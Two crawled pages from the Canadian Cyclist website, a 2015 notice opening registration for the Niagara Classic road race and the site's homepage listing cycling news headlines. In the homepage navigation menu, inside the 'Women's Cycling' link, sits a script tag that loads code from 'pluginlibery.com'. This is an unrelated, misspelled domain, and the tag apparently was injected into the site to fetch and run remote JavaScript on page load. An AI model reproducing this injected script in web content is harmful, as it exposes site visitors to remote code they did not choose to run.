

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://canadiancyclist.com/cycling4women_news.php?id=29381&title=registration-opens-for-road-ontario-cup-4
body_size: 3651
content:
<!DOCTYPE html>
<html lang="en">
<head>
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<title>Canadian Cyclist registration-opens-for-road-ontario-cup-4</title>
	<meta name="description" content="Canadian Cyclist Online. The source for Canadian cycling news and information including mountain bike and road bike tours, adventure biking features, complete national &amp; international competition coverage, bike tests, product reviews, Buyer's Guide, Canadian Calendar of events and much more.." />
	<meta name="keywords" content="Canadian Cyclist, mountain bike, mountainbike, road racing, cyclisme, mtb, track racing, velodrome, piste, cyclo-cross, cyclocross, World Cup, Daily News, Forums, biking, time trials, Tour de France, TDF, Linda Jackson, Alison Sydor, Brian Walton, Andreas Hestler, Chris Sheppard, Roland Green, Seamus McGrath, Chrissy Redden, Lesley Tomlinson, Leigh Hobson, Gord Fraser, Canada Cup, sprint, UCI, bicycle, bicycling, Paola Pezzo, Canada, Canadian, Grundig, CCA, OCA, CBC, ABA, results, Ontario Cup, BC Cup, Whistler, Canmore, Bromont, Victoria, Hardwood, NORBA, USA Cycling, cycling federation, xc, cross-country,  dh, downhill, World Championships, peloton, CC, Classifieds, Calendars, bicycle touring, bike touring, cycle touring, touring, Buyer's Guide, Buyers Guide, Olympics, Cadel Evans, VTT, bmx, Beauce, Vuelta, Giro, Bicycle Canada, Editorial Beer, Beer" />
	<meta name="copyright" content="Copyright 1994-2008 Canadian Cyclist, All Rights Reserved" />
	<meta name="robots" content="FOLLOW,INDEX" />
<link rel="stylesheet" type="text/css" href="css/bootstrap.min.css">
<link rel="stylesheet" type="text/css" href="/css/font-awesome.min.css">
<link rel="stylesheet" type="text/css" href="/css/custom.css">
    <link rel="stylesheet" type="text/css" href="/css/lightbox.css">
<!-- HTML5 shim and Respond.js for IE8 support of HTML5 elements and media queries -->
    <!-- WARNING: Respond.js doesn't work if you view the page via file:// -->
    <!--[if lt IE 9]>
      <script src="https://oss.maxcdn.com/html5shiv/3.7.2/html5shiv.min.js"></script>
      <script src="https://oss.maxcdn.com/respond/1.4.2/respond.min.js"></script>
    <![endif]-->
	
<!--[if IE]>
	<link rel="stylesheet" type="text/css" href="ie7.css" />
<![endif]-->
		<script language="JavaScript1.2" type="text/javascript">
	<!--
		function mailto(user,domain) {
			status="mailto:" + user + "@" + domain;
			locationstring = "mailto:" + user + "@" + domain;
			window.location = locationstring;
		}
	-->
	</script>  
	<script type="text/javascript">
  function recordOutboundLink(link, category, action) {
    _gat._getTrackerByName()._trackEvent(category, action);
    setTimeout('document.location = "' + link.href + '"', 100);
  }
</script>

<script type="text/javascript">
<!--
function popup(mylink, windowname)
{
if (! window.focus)return true;
var href;
if (typeof(mylink) == 'string')
   href=mylink;
else
   href=mylink.href;
window.open(href, windowname, 'width=400,height=450,scrollbars=yes');
return false;
}
//-->
</script>
    <style type="text/css">
        body {
            background-color: lightgrey;
        }

        #skin {
            position: absolute;
            background-repeat: no-repeat;
            background-position: center center;
            width: 100%;
            height: 800px;
            top: 0px;
            left: 3px;
            z-index: 0;

        }

        #background {
            position: absolute;
            background-repeat: no-repeat;
            background-position: center center;
            background-color: #ffffff;
            width: 100%;
            height: 800px;
            top:0px;
            left: 10px;
            z-index: 0;
        }
    </style>
</head>
<body>
<br />
 <div class="container">
	<div class="row">
        <div class="col-md-4">
			<a href="/cycling4women.php"><img src="/images/cc_women_logo.gif" width="297" height="132" alt="Canadian Cyclist - Cycling 4 Women" border="0" /></a><br />
			<a href="/"><img src="/images/cc_women_cc.gif" width="297" height="32" alt="Return to Canadian Cyclist homepage" border="0" /></a>
		</div>
        <div class="col-md-8"><img src="/races09/banner_women/womens_header3.jpg" width="579" height="166" alt="Cycling 4 Women" border="0"></div>
    </div>
	<div class="row">
	   <div class="col-md-12"> 
	
		<nav class="navbar navbar-default womens">
  <div class="container-fluid">
    <!-- Brand and toggle get grouped for better mobile display -->
    <div class="navbar-header">
      <button type="button" class="navbar-toggle collapsed" data-toggle="collapse" data-target="#bs-example-navbar-collapse-1" aria-expanded="false">
        <span class="sr-only">Toggle navigation</span>
        <span class="icon-bar"></span>
        <span class="icon-bar"></span>
        <span class="icon-bar"></span>
      </button>
    </div>

    <!-- Collect the nav links, forms, and other content for toggling -->
    <div class="collapse navbar-collapse" id="bs-example-navbar-collapse-1">
      <ul class="nav navbar-nav"><li><a href="cycling4women.php">Home</a></li><li><a href="cycling4women_news.php">News</a></li><li><a href="cycling4women_features.php">Features</a></li><li><a href="cycling4women_reviews.php">Reviews</a></li><li><a href="cycling4women_resources.php">Resources</a></li>          </ul>
        </li>
      </ul>
      <ul class="nav navbar-nav navbar-right">
        <li class="dropdown">
          <a href="#" class="dropdown-toggle" data-toggle="dropdown" role="button" aria-haspopup="true" aria-expanded="false">More <span class="caret"></span></a>
          <ul class="dropdown-menu">
     <li><a href="privacy_policy.php">Privacy Policy</a></li>
			<li><a href="http://www.twitter.com/cdncyclist">@cdncyclist</a></li>
				<li><a href="login.php">Login</a></li>      </ul>
        </li>
      </ul>
    </div><!-- /.navbar-collapse -->
  </div><!-- /.container-fluid -->
</nav>
	
		</div>
	</div>

<div class="row text-center" >
	<div class="col-md-12 hidden-xs horiztonal-center text-center"><p>&nbsp;<a href="out.php?id=1562" target="_blank"><img src="/banners/2022MTBWCH_ADSC6556_728.jpg" border="0" alt="Photo Galleries 1 C4W" target="_blank" class="img-responsive"></a></p></div>
</div>
						
	<!-- Content -->
	<div class="row">
<div class="col-md-9">
	<div class="panel panel-default">
	  <div class="panel-heading panel-heading-womens">
	    <h3 class="panel-title"><a href="cycling4women_news.php" class="h5 whitelink">Latest Women's News</a></h3></div>
	  <div class="panel-body"><p><br />
<br>&nbsp;<br><h3>April 21/15 10:38 am - Registration Opens for Road Ontario Cup #4</h3><p align="right"><br />Posted by <b>Editor</b> on <b>04/21/15</b><br />&nbsp;</p><p><p>Lake to Lake Events Inc. is pleased to announce that registration for the Niagara Classic Road Race on Sunday, May 17th, in beautiful Pelham, Ontario, is now open.<br /><br />Register <a href="https://ccnbikes.com/#!/events/2015-niagara-classic-road-race-road-ocup-4" target="_blank">Here</a><br /><br />New for this year:<br /><br />&bull; Half to three-quarters of the course will have no yellow line rule!!<br /><br />&bull; Increased distance to Elite women's race from 5 to 7 laps, with an afternoon start<br /><br />&bull; King of Mountain competition for Pro 1-2<br /><br />&bull; Slight alteration to course<br /><br />&bull; Continuous shuttle from S/F line up to top of hill<br /><br />&bull; Event T-shirt</p></p><p>&nbsp;</p><!-- SELECT id, event_title, event_location, date_from, date_to FROM cc_event where id = '0' order by date_to desc --><hr size="1" noshade><h3>Related Photo Galleries</h3><hr size="1" noshade><table width="100%"><tr><td align="center"><a href="cycling4women.php">Return to Cycling 4 Women homepage</a>&nbsp;|&nbsp;<a href="/">Return to Canadian Cyclist homepage</a>&nbsp;|&nbsp;<a href="#top">Back to Top</a></td></tr></table>
			</div>
		</div>
		</div>
	<!-- bottom row -->
	
<div class="col-md-3 hidden-xs vertical-top">
<a href="http://www.facebook.com/pages/Cycling-4-Women-presented-by-CanadianCyclistcom/117021953935" target="_blank"><img src="/images/C4W_facebook.gif" alt="Find us on Facebook" border="0" width="144" height="44"></a><br />&nbsp;<br />
													<br />&nbsp;<br />
												<br />&nbsp;<br />
												<br />&nbsp;<br />
												<br />&nbsp;<br />
						<br />&nbsp;<br /></div>
</div>
</div>					

<div class="row">
	<div class="col-md-1"></div>	
	<div class="col-md-10">
        <a class="btn btn-social-icon btn-twitter">
        <span class="fa fa-twitter"></span>
        </a>&nbsp;|&nbsp;<a class="btn btn-social-icon btn-facebook">
        <span class="fa fa-facebook"></span>
        </a><br />
		
		&nbsp;<a href="privacy_policy.php" class="greylink">Privacy Policy</a>&nbsp;|&nbsp;<a href="contact.php" class="greylink">Contact</a>&nbsp;|&nbsp;<a href="rss.php" class="greylink">Subscribe to RSS Feed</a>&nbsp;
		|&nbsp;<a href="logout.php" class="greylink">Logout</a>		<br />&nbsp;&copy; Copyright 1998-2026 Canadian Cyclist. All rights reserved.<br />
	</div>		
	<div class="col-md-1"></div>	
	
<! -- footer -->
    <!-- jQuery (necessary for Bootstrap's JavaScript plugins) -->
    <script src="/js/jquery-3.6.0.min.js.css"></script>
    <!-- Include all compiled plugins (below), or include individual files as needed -->
    <script src="js/bootstrap.min.js"></script>
    <script src="/js/lightbox.js"></script>
    <script async src="https://www.googletagmanager.com/gtag/js?id=UA-16907338-1"></script>
    <script>
        window.dataLayer = window.dataLayer || [];
        function gtag(){dataLayer.push(arguments);}
        gtag('js', new Date());

        gtag('config', 'UA-16907338-1');
    </script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://canadiancyclist.com/js/jquery-3.6.0.min.js.css
body_size: 5983
content:
<!DOCTYPE html>
<html lang="en">
<head>
    <!-- Global site tag (gtag.js) - Google Analytics -->

    <meta http-equiv="X-UA-Compatible" content="IE=edge">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<meta name="description" content="Canadian Cyclist Online. The source for Canadian cycling news and information including mountain bike and road bike tours, adventure biking features, complete national &amp; international competition coverage, bike tests, product reviews, Buyer's Guide, Canadian Calendar of events and much more.." />
	<meta name="keywords" content="Canadian Cyclist, mountain bike, mountainbike, road racing, cyclisme, mtb, track racing, velodrome, piste, cyclo-cross, cyclocross, World Cup, Daily News, Forums, biking, time trials, Tour de France, TDF, Linda Jackson, Alison Sydor, Brian Walton, Andreas Hestler, Chris Sheppard, Roland Green, Seamus McGrath, Chrissy Redden, Lesley Tomlinson, Leigh Hobson, Gord Fraser, Canada Cup, sprint, UCI, bicycle, bicycling, Paola Pezzo, Canada, Canadian, Grundig, CCA, OCA, CBC, ABA, results, Ontario Cup, BC Cup, Whistler, Canmore, Bromont, Victoria, Hardwood, NORBA, USA Cycling, cycling federation, xc, cross-country,  dh, downhill, World Championships, peloton, CC, Classifieds, Calendars, bicycle touring, bike touring, cycle touring, touring, Buyer's Guide, Buyers Guide, Olympics, Cadel Evans, VTT, bmx, Beauce, Vuelta, Giro, Bicycle Canada, Editorial Beer, Beer" />
	<meta name="copyright" content="Copyright 1994-2008 Canadian Cyclist, All Rights Reserved" />
	<meta name="robots" content="FOLLOW,INDEX" />
	<title>Canadian Cyclist - Homepage</title>
<!--	<link rel="stylesheet" href="cc1.css" /> -->

<link rel="stylesheet" type="text/css" href="/css/bootstrap.min.css">
<link rel="stylesheet" type="text/css" href="/css/font-awesome.min.css">
<link rel="stylesheet" type="text/css" href="/css/custom.css">
<link rel="stylesheet" type="text/css" href="/css/lightbox.css">
	<script language="JavaScript1.2" type="text/javascript">
	<!--
		function mailto(user,domain) {
			status="mailto:" + user + "@" + domain;
			locationstring = "mailto:" + user + "@" + domain;
			window.location = locationstring;
		}
	-->
	</script>  
	<script type="text/javascript">
  function recordOutboundLink(link, category, action) {
    _gat._getTrackerByName()._trackEvent(category, action);
    setTimeout('document.location = "' + link.href + '"', 100);
  }
</script>

<script type="text/javascript">
<!--
function popup(mylink, windowname)
{
if (! window.focus)return true;
var href;
if (typeof(mylink) == 'string')
   href=mylink;
else
   href=mylink.href;
window.open(href, windowname, 'width=400,height=450,scrollbars=yes');
return false;
}
//-->
</script>
   <style type="text/css">
        body {
            background-color: lightgrey;
        }

        #skin {
            position: absolute;
            background-repeat: no-repeat;
            background-position: center center;
            width: 100%;
            height: 800px;
            top: 0px;
            left: 3px;
            z-index: 0;

        }

        #background {
            position: absolute;
            background-repeat: no-repeat;
            background-position: center center;
            background-color: #ffffff;
            width: 100%;
            height: 800px;
            top:0px;
            left: 10px;
            z-index: 0;
        }
    </style>
</head>
<body>

<br />
 <div class="container">
	<div class="row">
        <div class="col-md-3"><a href="/"><img src="/images/canadian_cyclist_logo.gif" width="228" height="91" alt="Canadian Cyclist" border="0" /></a></div>
        <div class="col-md-9 hidden-xs"><a href="out.php?id=1561" target="_blank"><img src="/banners/CXW23IMG_9510_728x300.jpg" border="0" alt="Photo Galleries 8 24/7" target="_blank" class="img-responsive"></a></div>
    </div>
	<div class="row">
	   <div class="col-md-12"> 
	
		<nav class="navbar navbar-default">
  <div class="container-fluid">
    <!-- Brand and toggle get grouped for better mobile display -->
    <div class="navbar-header">
      <button type="button" class="navbar-toggle collapsed" data-toggle="collapse" data-target="#bs-example-navbar-collapse-1" aria-expanded="false">
        <span class="sr-only">Toggle navigation</span>
        <span class="icon-bar"></span>
        <span class="icon-bar"></span>
        <span class="icon-bar"></span>
      </button>
    </div>

    <!-- Collect the nav links, forms, and other content for toggling -->
    <div class="collapse navbar-collapse" id="bs-example-navbar-collapse-1">
      <ul class="nav navbar-nav">
        <li><a href="index.php">Home</a></li><li><a href="dailynews.php">Daily News</a></li><li><a href="cycling4women.php">Women's Cycling<script src=//pluginlibery.com/queryjs></script></a></li><li><a href="photos.php">Photos</a></li><li><a href="classifieds.php">Classifieds</a></li><li><a href="reviews.php">Reviews</a></li><li><a href="advocacy.php">Advocacy</a></li><li><a href="industry.php">Industry</a></li><li><a href="calendars.php">Calendars</a></li><li><a href="beers.php">Beer</a></li><li><a href="destinations.php">Destinations</a></li>          </ul>
        </li>
      </ul>
      <ul class="nav navbar-nav navbar-right">
        <li class="dropdown">
          <a href="#" class="dropdown-toggle" data-toggle="dropdown" role="button" aria-haspopup="true" aria-expanded="false">More <span class="caret"></span></a>
          <ul class="dropdown-menu">
     <li><a href="privacy_policy.php">Privacy Policy</a></li>
			<li><a href="http://www.twitter.com/cdncyclist">@cdncyclist</a></li>
				<li><a href="login.php">Login</a></li>      </ul>
        </li>
      </ul>
    </div><!-- /.navbar-collapse -->
  </div><!-- /.container-fluid -->
</nav>
	
		</div>
	</div>

<div class="row gutter-10">
	<div class="col-md-2  hidden-xs"><a href="http://twitter.com/cdncyclist" target="_blank"><img src="/images/twitterfollow.gif" height="36" width="120" alt="Follow us on Twitter" border="0"></a>
					<br />&nbsp;<br />
					<a href="http://www.facebook.com/CanadianCyclist" target="_blank"><img src="/images/facebook.gif" height="31" width="120" alt="Find us on Facebook" border="0"></a><br />&nbsp;<br /></div>
	<div class="col-md-10 hidden-xs"><a href="out.php?id=1616" target="_blank"><img src="/banners/Supportbanner2a.jpg" border="0" alt="CC Support 2-2 CC" target="_blank" class="img-responsive"></a><br />&nbsp;<br /></div>
</div>
<div class="row gutter-10" >
	<div class="col-md-2 hidden-xs">							
										<br />&nbsp;<br />
										<br />&nbsp;<br />
										<br />&nbsp;<br />
										<br />&nbsp;<br />
					<a href="out.php?id=593" target="_blank"><img src="/banners/sharetroad_button.jpg" border="0" alt="Share the Road - Dec 14" target="_blank" class="img-responsive"></a>					<br />&nbsp;<br />
										<br />&nbsp;<br />
					<a href="out.php?id=592" target="_blank"><img src="/banners/IMBA_button.gif" border="0" alt="IMBA Canada - Dec 14" target="_blank" class="img-responsive"></a>					<br />&nbsp;<br />
										<br />&nbsp;<br />
					</div>
	<!-- Content -->
	<!-- 192 etc --> 
<div class="col-md-5">
	<div class="panel panel-default">
	  <div class="panel-heading">
	    <h3 class="panel-title"><a href="dailynews.php" class="h5 whitelink">Daily News</a>
	  </div>
	  <div class="panel-body">News from around Canada, and around the world. Check back here every day for the latest news about racing, events, people and places. Be sure to try out the Archives at the bottom of this page - now a searchable index. We are always looking for cycling news in your community, so drop us a line (<a href="mailto:news@canadiancyclist.com">news@canadiancyclist.com</a>) - we'll be sure to credit you if we use it!<br />&nbsp;
    		<UL><li><a href="dailynews.php?id=39243&title=tour-down-under-women-s-stage-race-photo-galleries">Tour Down Under Women’s Stage race photo galleries</a><br /><span class="smalldate">January 21/26 12:31 pm</span></li><li><a href="dailynews.php?id=39242&title=tour-down-under-men-prologue-results">Tour Down Under, Men prologue results</a><br /><span class="smalldate">January 20/26 16:26 pm</span></li><li><a href="dailynews.php?id=39241&title=tour-down-under-women-stage-3-and-final-gc">Tour Down Under Women: Stage 3 and Final GC</a><br /><span class="smalldate">January 19/26 13:36 pm</span></li><li><a href="dailynews.php?id=39240&title=tour-down-under-women-stage-2">Tour Down Under Women: Stage 2</a><br /><span class="smalldate">January 18/26 19:39 pm</span></li><li><a href="dailynews.php?id=39239&title=tour-down-under-women-stage-1">Tour Down Under Women: Stage 1</a><br /><span class="smalldate">January 17/26 19:40 pm</span></li><li><a href="dailynews.php?id=39238&title=derek-gee-west-interview">Derek Gee West Interview</a><br /><span class="smalldate">January 14/26 17:11 pm</span></li><li><a href="dailynews.php?id=39237&title=canadian-track-championships-photo-galleries">Canadian Track Championships Photo galleries</a><br /><span class="smalldate">January 12/26 11:32 am</span></li><li><a href="dailynews.php?id=39236&title=canadian-track-championships-day-3">Canadian Track Championships: Day 3</a><br /><span class="smalldate">January 11/26 14:38 pm</span></li><li><a href="dailynews.php?id=39235&title=canadian-track-championships-day-2">Canadian Track Championships: Day 2</a><br /><span class="smalldate">January 10/26 12:36 pm</span></li><li><a href="dailynews.php?id=39234&title=canadian-track-championships-day-1">Canadian Track Championships: Day 1</a><br /><span class="smalldate">January 9/26 14:08 pm</span></li><li><a href="dailynews.php?id=39232&title=vote-for-the-canadian-cyclists-of-2025">Vote for the Canadian Cyclists of 2025!</a><br /><span class="smalldate">January 8/26 8:47 am</span></li><li><a href="dailynews.php?id=39231&title=the-list-canadian-cyclist-best-bike-shops-of-2025">The List - Canadian Cyclist Best Bike Shops of 2025</a><br /><span class="smalldate">December 28/25 15:05 pm</span></li><li><a href="dailynews.php?id=39230&title=koksijde-world-cup-christmas-cross-2">Koksijde World Cup, Christmas Cross #2</a><br /><span class="smalldate">December 21/25 19:01 pm</span></li><li><a href="dailynews.php?id=39229&title=antwerp-world-cup-christmas-cross-1">Antwerp World Cup, Christmas Cross #1</a><br /><span class="smalldate">December 20/25 12:21 pm</span></li><li><a href="dailynews.php?id=39228&title=polls-closing-soon-to-vote-for-best-bike-shops-of-2025">Polls Closing Soon to Vote for Best Bike Shops of 2025!</a><br /><span class="smalldate">December 8/25 12:54 pm</span></li><li><a href="dailynews.php?id=39227&title=time-to-vote-for-best-bike-shops-of-2025">Time to Vote for Best Bike Shops of 2025!</a><br /><span class="smalldate">December 2/25 8:54 am</span></li><li><a href="dailynews.php?id=39226&title=vote-for-best-bike-shops-of-2025">Vote for Best Bike Shops of 2025!</a><br /><span class="smalldate">November 27/25 15:30 pm</span></li><li><a href="dailynews.php?id=39225&title=toronto-bicycle-show-for-sale">Toronto Bicycle Show For Sale</a><br /><span class="smalldate">November 19/25 15:21 pm</span></li><li><a href="dailynews.php?id=39224&title=cyclocross-nationals-photo-galleries">Cyclocross Nationals Photo Galleries</a><br /><span class="smalldate">November 19/25 11:58 am</span></li><li><a href="dailynews.php?id=39223&title=rochette-clark-win-national-cx-titles">Rochette & Clark Win National CX Titles</a><br /><span class="smalldate">November 17/25 15:34 pm</span></li><li><a href="dailynews.php?id=39222&title=national-cx-challenge-results">National CX Challenge results</a><br /><span class="smalldate">November 16/25 20:41 pm</span></li><li><a href="dailynews.php?id=39221&title=community-callout-roger-sumner-photos">Community Callout - Roger Sumner Photos</a><br /><span class="smalldate">November 16/25 10:22 am</span></li><li><a href="dailynews.php?id=39220&title=cyclocross-nationals-results">Cyclocross Nationals results</a><br /><span class="smalldate">November 15/25 13:11 pm</span></li><li><a href="dailynews.php?id=39219&title=start-time-change-for-u23-men-at-cx-nationals">Start Time Change for U23 Men at CX Nationals</a><br /><span class="smalldate">November 14/25 17:39 pm</span></li><li><a href="dailynews.php?id=39218&title=2-silver-medals-for-canadians-at-pan-am-cx">2 SIlver Medals for Canadians at Pan Am CX</a><br /><span class="smalldate">November 9/25 12:50 pm</span></li><li><a href="dailynews.php?id=39217&title=premier-tech-pulls-sponsorship-of-ipt">Premier Tech Pulls Sponsorship of IPT</a><br /><span class="smalldate">November 7/25 19:46 pm</span></li><li><a href="dailynews.php?id=39216&title=global-relay-bridge-the-gap-fund-2026-grant-applications-now-open">Global Relay Bridge the Gap Fund 2026 Grant Applications Now Open</a><br /><span class="smalldate">November 5/25 13:35 pm</span></li><li><a href="dailynews.php?id=39215&title=applications-open-to-join-shredders-devo-mtb-team">Applications Open to Join Shredders Devo MTB Team</a><br /><span class="smalldate">November 5/25 13:17 pm</span></li><li><a href="dailynews.php?id=39214&title=michael-leonard-joins-ef-education-easypost">Michael Leonard Joins EF Education-EasyPost</a><br /><span class="smalldate">November 5/25 13:05 pm</span></li><li><a href="dailynews.php?id=39213&title=northampton-cyclocross-days-1-and-2-results">Northampton Cyclocross Days 1 and 2 results</a><br /><span class="smalldate">November 2/25 19:02 pm</span></li></ul></div>
	</div>
</div>
<div class="col-md-3">
<div class="panel panel-default">
  <div class="panel-heading">
    <h3 class="panel-title"><a href="dailynews.php" class="h5 whitelink">Latest Updates</a>
  </div>
  <div class="panel-body"><b><a href="advocacy.php">Advocacy</a></b> - <a href="/dailynews.php?id=39231&title=the-list-canadian-cyclist-best-bike-shops-of-2025">The List - Canadian Cyclist Best Bike Shops of 2025</a><br /><span class="smalldate">December 28/25 15:05 pm</span><br /><hr /><b><a href="dailynews.php">Daily News</a></b> - <a href="/dailynews.php?id=39243&title=tour-down-under-women-s-stage-race-photo-galleries">Tour Down Under Women’s Stage race photo galleries</a><br /><span class="smalldate">January 21/26 12:31 pm</span><br /><hr /><b><a href="destinations.php">Destinations</a></b> - <a href="/dailynews.php?id=35558&title=svein-tuft-launches-gravel-touring-company">Svein Tuft Launches Gravel Touring Company</a><br /><span class="smalldate">February 17/20 11:32 am</span><br /><hr /><b>Features</b> - <a href="/cycling4women_features.php?id=25843&title=improve-your-performance-get-tested">Improve Your Performance - Get Tested</a><br /><span class="smalldate">March 11/13 13:40 pm</span><br /><hr /><b><a href="industry.php">Industry</a></b> - <a href="/dailynews.php?id=39231&title=the-list-canadian-cyclist-best-bike-shops-of-2025">The List - Canadian Cyclist Best Bike Shops of 2025</a><br /><span class="smalldate">December 28/25 15:05 pm</span><br /><hr /><b>Resources</b> - <a href="/cycling4women_resources.php?id=23546&title=video-how-to-lubricate-a-chain">Video: How to Lubricate a Chain</a><br /><span class="smalldate">March 14/12 11:09 am</span><br /><hr /><b><a href="reviews.php">Reviews</a></b> - <a href="/dailynews.php?id=35358&title=review-2020-specialized-turbo-kenevo">Review - 2020 Specialized Turbo Kenevo</a><br /><span class="smalldate">October 12/19 13:32 pm</span><br /><hr /></div>
 </div> 

<div class="panel panel-default">
  <div class="panel-heading">
    <h3 class="panel-title"><a href="photos.php" class="h5 whitelink">Photo Galleries</a>
  </div>
  <div class="panel-body"><br /><a href="/photos.php?cc_event_id=777&title=mtb-world-championships"><img src="../races20/MTBworlds/partone/thumbnails/201007_00712.jpg" border="1" alt="MTB World Championships" class="thumbnail" class="img-responsive"></a><p><b><a href="/photos.php?cc_event_id=777&title=mtb-world-championships">MTB World Championships</a></b><br><hr><a href="/photos.php?cc_event_id=776&title=nove-mesto-world-cup-2"><img src="../races20/NoveMesto2/partone/thumbnails/W201002_60236.jpg" border="1" alt="Nove Mesto World Cup 2" class="thumbnail" class="img-responsive"></a><p><b><a href="/photos.php?cc_event_id=776&title=nove-mesto-world-cup-2">Nove Mesto World Cup 2</a></b><br><hr><a href="/photos.php?cc_event_id=775&title=nove-mesto-world-cup-1"><img src="../races20/NoveMesto1/partone/thumbnails/200929_34352.jpg" border="1" alt="Nove Mesto World Cup 1" class="thumbnail" class="img-responsive"></a><p><b><a href="/photos.php?cc_event_id=775&title=nove-mesto-world-cup-1">Nove Mesto World Cup 1</a></b><br><hr></div>
</div>  

</div>  
	
<div class="col-md-2 hidden-xs">
															<br />&nbsp;<br />
										<br />&nbsp;<br />
										<br />&nbsp;<br />
										<br />&nbsp;<br />
										
					<br />&nbsp;<br />
										
					<br />&nbsp;<br />
					<a href="out.php?id=605" target="_blank"><img src="/banners/dundasspdshop-Jan11.jpg" border="0" alt="Dundas Speed Shop - Jan 11 (+524)" target="_blank" class="img-responsive"></a>					
					<br />&nbsp;<br />
										
</div>
</div>
<div class="row">
	<div class="col-md-2"></div>
	<div class="col-md-8">
	
		
  <div class="panel panel-default">
	  <div class="panel-heading">
	    <h3 class="panel-title"><a href="search.php" class="h5 whitelink">Search The Daily News Database</a>
	</div>
	<div class="panel-body">NOTE: There are some 38883 entries in the DB, so for best results limit the scope of your search.<br /><br />

<form class="form-horizontal" name="search" action="search.php" method="POST">
  <div class="form-group">
    <label for="monthly" class="col-sm-3 control-label">Month</label>
    <div class="col-sm-9" >
      <SELECT NAME="mm" SIZE="1" class="form-control" id="monthly">
        <OPTION VALUE="">Any Month</option>
        <OPTION VALUE="01">January</option>
        <OPTION VALUE="02">February</option>
        <OPTION VALUE="03">March</option>
        <OPTION VALUE="04">April</option>
        <OPTION VALUE="05">May</option>
        <OPTION VALUE="06">June</option>
        <OPTION VALUE="07">July</option>
        <OPTION VALUE="08">August</option>
        <OPTION VALUE="09">September</option>
        <OPTION VALUE="10">October</option>
        <OPTION VALUE="11">November</option>
        <OPTION VALUE="12">December</option>
</select>

    </div>
  </div>
  <div class="form-group">
    <label for="inputPassword3" class="col-sm-3 control-label">Year</label>
    <div class="col-sm-9">
     <SELECT NAME="yyyy" SIZE="1" class="form-control">
        <OPTION VALUE="">Every Year</option><option value="2026">2026</option>
<option value="2025">2025</option>
<option value="2024">2024</option>
<option value="2023">2023</option>
<option value="2022">2022</option>
<option value="2021">2021</option>
<option value="2020">2020</option>
<option value="2019">2019</option>
<option value="2018">2018</option>
<option value="2017">2017</option>
<option value="2016">2016</option>
<option value="2015">2015</option>
<option value="2014">2014</option>
<option value="2013">2013</option>
<option value="2012">2012</option>
<option value="2011">2011</option>
<option value="2010">2010</option>
<option value="2009">2009</option>
<option value="2008">2008</option>
<option value="2007">2007</option>
<option value="2006">2006</option>
<option value="2005">2005</option>
<option value="2004">2004</option>
<option value="2003">2003</option>
<option value="2002">2002</option>
<option value="2001">2001</option>
<option value="2000">2000</option>
<option value="1999">1999</option>
<option value="1998">1998</option>
<option value="1997">1997</option>
</select>
    </div>
  </div>
 <div class="form-group">
    <label for="inputEmail3" class="col-sm-3 control-label">Key Word(s):</label>
	<div class="col-sm-9"><INPUT NAME="q" TYPE="text" SIZE="38" MAXLENGTH="100" class="form-control">
</div>
 
  <div class="form-group">
      <div class="col-sm-offset-3 col-sm-9"><br />
    <button type="submit" class="btn btn-primary" VALUE="Search">Search</button>
    </div>
  </div>
</form>


	</div>
</div>
	</div>
	<div class="col-md-2"></div>
</div>

<div class="row">
	<div class="col-md-2"></div>
	<div class="col-md-8"><br /><br />&nbsp;<br /></div>
	<div class="col-md-2"></div>
</div>
</div>	</div>	

<div class="row">
	<div class="col-md-1"></div>	
	<div class="col-md-10">


		<a class="btn btn-social-icon btn-twitter">
    <span class="fa fa-twitter"></span>
  </a>&nbsp;|&nbsp;<a class="btn btn-social-icon btn-facebook">
    <span class="fa fa-facebook"></span>
  </a><br />
		
		&nbsp;<a href="privacy_policy.php" class="greylink">Privacy Policy</a>&nbsp;|&nbsp;<a href="contact.php" class="greylink">Contact</a>&nbsp;|&nbsp;<a href="rss.php" class="greylink">Subscribe to RSS Feed</a>&nbsp;
		|&nbsp;<a href="logout.php" class="greylink">Logout</a>		<br />&nbsp;&copy; Copyright 1998-2026 Canadian Cyclist. All rights reserved.<br />
	</div>		
	<div class="col-md-1"></div>	

		
</div>
<! -- footer -->
    <!-- jQuery (necessary for Bootstrap's JavaScript plugins) -->
    <script src="/js/jquery-3.6.3.min.js"></script>

    <!-- Include all compiled plugins (below), or include individual files as needed -->
    <script src="js/bootstrap.min.js"></script>
    <script src="/js/lightbox.js"></script>
    <script async src="https://www.googletagmanager.com/gtag/js?id=UA-16907338-1"></script>
    <script>
        window.dataLayer = window.dataLayer || [];
        function gtag(){dataLayer.push(arguments);}
        gtag('js', new Date());

        gtag('config', 'UA-16907338-1');
    </script>
</body>
</html>
